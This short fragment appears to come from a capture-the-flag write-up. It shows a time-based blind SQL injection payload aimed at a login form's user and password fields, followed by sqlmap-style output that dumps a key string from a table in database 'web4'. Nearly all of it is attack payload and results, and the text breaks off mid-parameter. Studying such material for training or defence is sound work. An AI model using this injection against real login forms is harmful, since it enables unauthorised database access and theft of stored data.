 Payload: user=' AND (SELECT 8045 FROM (SELECT(SLEEP(5)))PwGQ)-- SMpN&password=||1#&vcode=&subm
---
[16:46:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[16:46:42] [INFO] fetching entries of column(s) 'keystr' for table 'K4ey' in database 'web4'
[16:46:42] [INFO] used SQL query returns 1 entry
[16:46:42] [INFO] resumed: 'Key:a00acc72429c5aba'
Database: web4
Table: K4ey
[1 entry]
+----------------------+
| keystr |
+----------------------+
| Key:a00acc72429c5aba |
+----------------------+